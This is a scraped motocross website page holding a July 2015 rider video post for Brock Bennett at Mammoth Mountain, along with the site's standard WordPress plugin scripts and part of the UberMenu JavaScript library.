<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-ubermenu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-1730-ubermenu"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-1730-ubermenu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-1730 ubermenu-loc-ubermenu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-1730-ubermenu" class="ubermenu-nav" data-title="Menu"><li id="menu-item-93942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-93942 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-50643" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50643 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/race-schedule/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Race Schedule</span></a></li><li id="menu-item-30207" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-30207 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/services/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30207 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-56484" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-56484 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/sign-up/"><span class="ubermenu-target-title ubermenu-target-text">Sign-up</span></a></li><li id="menu-item-30523" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30523 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/resumes/"><span class="ubermenu-target-title ubermenu-target-text">Resumes</span></a></li><li id="menu-item-50088" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50088 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/drone/"><span class="ubermenu-target-title ubermenu-target-text">Drone</span></a></li><li id="menu-item-30205" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30205 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/websites/"><span class="ubermenu-target-title ubermenu-target-text">Websites</span></a></li><li id="menu-item-67889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/rider-business-logos/"><span class="ubermenu-target-title ubermenu-target-text">Rider &amp; Business Logos</span></a></li><li id="menu-item-63916" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-63916 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://teamusamx.net"><span class="ubermenu-target-title ubermenu-target-text">Team USA MX</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-56234" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-56234 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/instagram-feed/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Instagram Feed</span></a></li><li id="menu-item-30203" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30203 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.radmx.com/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>
<!-- End UberMenu -->


</div> <!-- end of navi -->

<div class="col-xs-12 col-sm-4 col-md-2 col-lg-2">

<a href="https://www.facebook.com/RoadandDirt/" target="_blank">
  <img class="m10 zoom" src="https://www.radmx.com/wp-content/themes/RADMX2015/images/facebook.png" width="30">

</a>

<a href="https://twitter.com/roadanddirt/" target="_blank">
  <img class="m10 zoom" src="https://www.radmx.com/wp-content/themes/RADMX2015/images/twitter.png" width="30">

</a>

<a href="https://instagram.com/radmx/" target="_blank">
  <img class="m10 zoom" src="https://www.radmx.com/wp-content/themes/RADMX2015/images/instagram.png" width="30">

</a>

<a href="https://www.youtube.com/roadanddirt/" target="_blank">
  <img class="m10 zoom" src="https://www.radmx.com/wp-content/themes/RADMX2015/images/youtube.png" width="30">

</a>


</div> <!-- end of navi -->

</div> <!-- end of red line -->
</div> <!-- end of row -->
</div> <!-- end of fluid container -->

<div style="padding-top:20px;background:#fff;" class="container animated fadeInLeft">
<div class="row">

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">

     

        <h1>2015 Mammoth Mtn MX Brock Bennett</h1>
        <br>
        <p style="background-color: #CC0001;padding:10px;text-transform:uppercase;color:white;margin-top: 10px;width:250px;text-align: center;">
            Published :  July 16, 2015        </p>

</div> <!-- end of col -->

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 post">

    <video style="width:100%;" width="720" height="538" controls="controls">
        <source src="http://radmx.com/videos/personal/15-mam-bb/15-mam-bb.mov">
        Your browser does not support the video tag.
    </video>
    <hr>

<h3 style="margin-bottom:40px;">Download links:</h3>

<p><a href="http://www.radmx.com/wp-content/uploads/2015/07/15-mam-bb-poster.jpg"><img fetchpriority="high" decoding="async" src="http://www.radmx.com/wp-content/uploads/2015/07/15-mam-bb-poster-300x169.jpg" alt="Brock Bennett" width="300" height="169" class="alignnone size-medium wp-image-25691" srcset="https://www.radmx.com/wp-content/uploads/2015/07/15-mam-bb-poster-300x169.jpg 300w, https://www.radmx.com/wp-content/uploads/2015/07/15-mam-bb-poster.jpg 853w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong> <a href="http://radmx.com/videos/personal/15-mam-bb/15-mam-bb.mov" target="_blank">Quicktime</a> or <a href="http://radmx.com/videos/personal/15-mam-bb/15-mam-bb-desktop.m4v" target="_blank">Windows/Download/Cell</a></strong></p>

<hr class="red">

<div class="pull-left post-left-arrow">
    <a href="https://www.radmx.com/2015-mammoth-mtn-mx-luke-kalaitzian/" rel="prev"><p class="glyphicon glyphicon-chevron-left pull-left white"></p><p style="font-family:Helvetica;font-size:20px;" class="pull-left">Previous Post</p></a></div>

<div class="pull-right post-right-arrow">
    <a href="https://www.radmx.com/2015-mammoth-mtn-mx-andrew-bragdon/" rel="next"><p class="glyphicon glyphicon-chevron-right pull-right white"></p><p style="font-family:Helvetica;font-size:20px;" class="pull-right">Next Post</p></a></div>


</div> <!-- end of col -->
</div> <!-- end of row -->
</div> <!-- end of container -->

<?php/** * Footer for theme * * @package WordPress * @subpackage bootpress * @since BootPress .1 */?>


<div class="container-fluid">
<div class="container">
<div class="row">

<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
	


</div> <!-- end of col -->

</div> <!-- end of row -->

</div> <!-- end of container -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RADMX2015/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.radmx.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="module"  src="https://www.radmx.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//www.radmx.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.radmx.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.radmx.com/wp-admin/admin-ajax.php","plugin_url":"https://www.radmx.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"ubermenu":"UberMenu [Easy Integration]"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radmx.com/wp-content/plugins/ubermenu/assets/js/ubermenu.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.radmx.com/wp-admin/admin-ajax.php","nonce":"c3459fac92","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.radmx.com/2015-mammoth-mtn-mx-brock-bennett/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radmx.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.radmx.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.radmx.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.radmx.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.radmx.com/wp-content/plugins/ubermenu/assets/js/ubermenu.js?ver=3.8.5
body_size: 19258
content:
/*
*  ubermenu.js
*
*  http://wpmegamenu.com
*
*  Copyright Chris Mavricos, SevenSpark https://sevenspark.com
*/

//Define dependencies first because deferred scripts don't respect document ready order
; var uber_supports = (function () {
	var div = document.createElement('div'),
		vendors = 'Khtml Ms O Moz Webkit'.split(' ');
	return function (prop) {
		var len = vendors.length;
		if (prop in div.style) return true;
		prop = prop.replace(/^[a-z]/, function (val) {
			return val.toUpperCase();
		});
		while (len--) {
			if (vendors[len] + prop in div.style) {
				return true;
			}
		}
		return false;
	};
})();

function uber_op(id, args, def) {
	//If no id
	if (!ubermenu_data.hasOwnProperty(id)) {
		return def;
	}
	var val = ubermenu_data[id];
	if (args.hasOwnProperty('datatype')) {
		switch (args['datatype']) {
			case 'numeric':
				val = parseInt(val);
				break;

			case 'boolean':
				if (val == 'on' || val == 1 || val == '1') {
					val = true;
				}
				else {
					val = false;
				}
				break;
		}
	}
	return val;
}

; (function ($, sr) {
	// debouncing function from John Hann
	// http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	var debounce = function (func, threshold, execAsap) {
		var timeout;
		return function debounced() {
			var obj = this, args = arguments;
			function delayed() {
				if (!execAsap)
					func.apply(obj, args);
				timeout = null;
			};
			if (timeout)
				clearTimeout(timeout);
			else if (execAsap)
				func.apply(obj, args);
			timeout = setTimeout(delayed, threshold || 100);
		};
	}
	jQuery.fn[sr] = function (fn) { return fn ? this.on('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery, 'ubersmartresize');

; (function ($, window, document, undefined) {
	'use strict';
	var pluginName = "ubermenu",
		defaults = {
			breakpoint: uber_op('responsive_breakpoint', { datatype: 'numeric' }, 959),
			touchEvents: true,
			mouseEvents: true,
			retractors: true,
			touchOffClose: uber_op('touch_off_close', { datatype: 'boolean' }, true), //true,
			submenuIndicatorCloseMobile: uber_op('submenu_indicator_close_mobile', { datatype: 'boolean' }, true),
			moveThreshold: 10,				//Distance until tap is cancelled in deference to move/scroll
			submenuAnimationDuration: 500,	//ms duration or submenu close time
			ignoreDummies: true,
			clicktest: false,
			windowstest: false,
			debug: false,
			debug_onscreen: false,

			remove_conflicts: uber_op('remove_conflicts', { datatype: 'boolean' }, true),
			reposition_on_load: uber_op('reposition_on_load', { datatype: 'boolean' }, false),
			accessible: uber_op('accessible', { datatype: 'boolean' }, true),
			retractor_display_strategy: uber_op('retractor_display_strategy', { datatype: 'string' }, 'responsive'),
			mobile_menu_collapse_on_navigate: uber_op('mobile_menu_collapse_on_navigate', { datatype: 'boolean' }, true),

			intent_delay: uber_op('intent_delay', { datatype: 'numeric' }, 300),			//delay before the menu closes
			intent_interval: uber_op('intent_interval', { datatype: 'numeric' }, 100),		//polling interval for mouse comparisons
			intent_threshold: uber_op('intent_threshold', { datatype: 'numeric' }, 300),	//maximum number of pixels mouse can move to be considered intent

			scrollto_offset: uber_op('scrollto_offset', { datatype: 'numeric' }, 0),
			scrollto_duration: uber_op('scrollto_duration', { datatype: 'numeric' }, 1000),
			collapse_after_scroll: uber_op('collapse_after_scroll', { datatype: 'boolean' }, true),

			aria_role_navigation: uber_op('aria_role_navigation', { datatype: 'boolean' }, false),
			aria_nav_label: uber_op('aria_nav_label', { datatype: 'boolean' }, false),
			aria_expanded: uber_op('aria_expanded', { datatype: 'boolean' }, false),
			aria_haspopup: uber_op('aria_haspopup', { datatype: 'boolean' }, false),
			aria_hidden: uber_op('aria_hidden', { datatype: 'boolean' }, false),
			aria_responsive_toggle: uber_op('aria_responsive_toggle', { datatype: 'boolean' }, false),
			icon_tag: uber_op('icon_tag', { datatype: 'string' }, 'i'),
			use_core_svgs: uber_op('use_core_svgs', { datatype: 'boolean' }, false),
			esc_close_mobile: uber_op('esc_close_mobile', { datatype: 'boolean' }, true),

			keyboardSubmenuTrigger: uber_op('keyboard_submenu_trigger', { datatype: 'string' }, 'enter'),  // focus, spacebar, enter

		}/*,
		keys = {
			BACKSPACE: 8,
            COMMA: 188,
            DELETE: 46,
            DOWN: 40,
            END: 35,
            ENTER: 13,
            ESCAPE: 27,
            HOME: 36,
